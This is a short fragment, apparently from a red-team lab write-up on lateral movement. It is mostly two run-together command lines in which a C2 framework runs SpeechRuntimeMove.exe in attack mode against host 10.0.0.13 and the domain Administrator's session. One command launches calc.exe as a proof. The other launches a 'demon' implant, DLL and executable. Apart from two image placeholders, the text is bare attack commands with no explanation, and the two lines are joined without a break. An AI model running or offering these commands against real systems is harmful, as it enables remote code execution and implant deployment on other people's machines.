 dotnet inline-execute /home/kali/Downloads/SpeechRuntimeMove.exe mode=attack target=10.0.0.13 dllpath=C:\temp\demon.x64.dll session=2 targetuser=ipurple\Administrator command="cmd.exe /C calc.exe"dotnet inline-execute /home/kali/Downloads/SpeechRuntimeMove.exe mode=attack target=10.0.0.13 dllpath=C:\temp\demon.x64.dll session=2 targetuser=ipurple\Administrator command="C:\temp\demon.x64.exe"